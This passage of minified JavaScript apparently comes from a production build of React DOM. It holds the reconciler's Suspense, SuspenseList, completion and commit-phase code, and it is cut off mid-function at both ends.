r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,f=e,h=null;t:for(;;){for(var k;f!==n||o!==0&&f.nodeType!==3||(s=i+o),f!==l||r!==0&&f.nodeType!==3||(u=i+r),f.nodeType===3&&(i+=f.nodeValue.length),(k=f.firstChild)!==null;)h=f,f=k;for(;;){if(f===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(k=f.nextSibling)!==null)break;f=h,h=f.parentNode}f=k}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var S=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var _=S.memoizedProps,N=S.memoizedState,d=t.stateNode,c=d.getSnapshotBeforeUpdate(t.elementType===t.type?_:Ye(t.type,_),N);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return S=Qu,Qu=!1,S}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(_){b(e,e.return,_)}try{nr(5,e,e.return)}catch(_){b(e,e.return,_)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(_){b(e,e.return,_)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,s=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{s==="input"&&l.type==="radio"&&l.name!=null&&Wa(o,l),Jl(s,i);var a=Jl(s,l);for(i=0;i<u.length;i+=2){var m=u[i],f=u[i+1];m==="style"?Ga(o,f):m==="dangerouslySetInnerHTML"?Qa(o,f):m==="children"?ir(o,f):Gi(o,m,f,a)}switch(s){case"input":Ql(o,l);break;case"textarea":Va(o,l);break;case"select":var h=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var k=l.value;k!=null?Sn(o,!!l.multiple,k,!1):h!==!!l.multiple&&(l.defaultValue!=null?Sn(o,!!l.multiple,l.defaultValue,!0):Sn(o,!!l.multiple,l.multiple?[]:"",!1))}o[hr]=l}catch(_){b(e,e.return,_)}}break;case 6:if(Ge(t,e),et(e),r&4){if(e.stateNode===null)throw Error(P(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(_){b(e,e.return,_)}}break;case 3:if(Ge(t,e),et(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{cr(t.containerInfo)}catch(_){b(e,e.return,_)}break;case 4:Ge(t,e),et(e);break;case 13:Ge(t,e),et(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ps=re())),r&4&&Gu(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(ve=(a=ve)||m,Ge(t,e),ve=a):Ge(t,e),et(e),r&8192){if(a=e.memoizedState!==null,(e.stateNode.isHidden=a)&&!m&&e.mode&1)for(j=e,m=e.child;m!==null;){for(f=j=m;j!==null;){switch(h=j,k=h.child,h.tag){case 0:case 11:case 14:case 15:nr(4,h,h.return);break;case 1:gn(h,h.return);var S=h.stateNode;if(typeof S.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,S.props=t.memoizedProps,S.state=t.memoizedState,S.componentWillUnmount()}catch(_){b(r,n,_)}}break;case 5:gn(h,h.return);break;case 22:if(h.memoizedState!==null){Xu(f);continue}}k!==null?(k.return=h,j=k):Xu(f)}m=m.sibling}e:for(m=null,f=e;;){if(f.tag===5){if(m===null){m=f;try{o=f.stateNode,a?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(s=f.stateNode,u=f.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,s.style.display=Ka("display",i))}catch(_){b(e,e.return,_)}}}else if(f.tag===6){if(m===null)try{f.stateNode.nodeValue=a?"":f.memoizedProps}catch(_){b(e,e.return,_)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;m===f&&(m=null),f=f.return}m===f&&(m=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Ge(t,e),et(e),r&4&&Gu(e);break;case 21:break;default:Ge(t,e),et(e)}}function et(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(wf(n)){var r=n;break e}n=n.return}throw Error(P(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(ir(o,""),r.flags&=-33);var l=Ku(e);Pi(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,s=Ku(e);Ei(e,s,i);break;default:throw Error(P(161))}}catch(u){b(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jm(e,t,n){j=e,xf(e)}function xf(e,t,n){for(var r=(e.mode&1)!==0;j!==null;){var o=j,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||Kr;if(!i){var s=o.alternate,u=s!==null&&s.memoizedState!==null||ve;s=Kr;var a=ve;if(Kr=i,(ve=u)&&!a)for(j=o;j!==null;)i=j,u=i.child,i.tag===22&&i.memoizedState!==null?Ju(o):u!==null?(u.return=i,j=u):Ju(o);for(;l!==null;)j=l,xf(l),l=l.sibling;j=o,Kr=s,ve=a}Yu(e)}else o.subtreeFlags&8772&&l!==null?(l.return=o,j=l):Yu(e)}}function Yu(e){for(;j!==null;){var t=j;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ve||Xo(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ve)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:Ye(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Uu(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Uu(t,i,n)}break;case 5:var s=t.stateNode;if(n===null&&t.flags&4){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var a=t.alternate;if(a!==null){var m=a.memoizedState;if(m!==null){var f=m.dehydrated;f!==null&&cr(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(P(163))}ve||t.flags&512&&Ci(t)}catch(h){b(t,t.return,h)}}if(t===e){j=null;break}if(n=t.sibling,n!==null){n.return=t.return,j=n;break}j=t.return}}function Xu(e){for(;j!==null;){var t=j;if(t===e){j=null;break}var n=t.sibling;if(n!==null){n.return=t.return,j=n;break}j=t.return}}function Ju(e){for(;j!==null;){var t=j;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Xo(4,t)}catch(u){b(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){b(t,o,u)}}var l=t.return;try{Ci(t)}catch(u){b(t,l,u)}break;case 5:var i=t.return;try{Ci(t)}catch(u){b(t,i,u)}}}catch(u){b(t,t.return,u)}if(t===e){j=null;break}var s=t.sibling;if(s!==null){s.return=t.return,j=s;break}j=t.return}}var Um=Math.ceil,To=mt.ReactCurrentDispatcher,Cs=mt.ReactCurrentOwner,He=mt.ReactCurrentBatchConfig,A=0,ae=null,le=null,de=0,Oe=0,vn=At(0),se=0,kr=null,en=0,Jo=0,Es=0,rr=null,Ne=null,Ps=0,Un=1/0,lt=null,jo=!1,Ni=null,Ot=null,Gr=!1,Et=null,Uo=0,or=0,Li=null,lo=-1,io=0;function _e(){return A&6?re():lo!==-1?lo:lo=re()}function zt(e){return 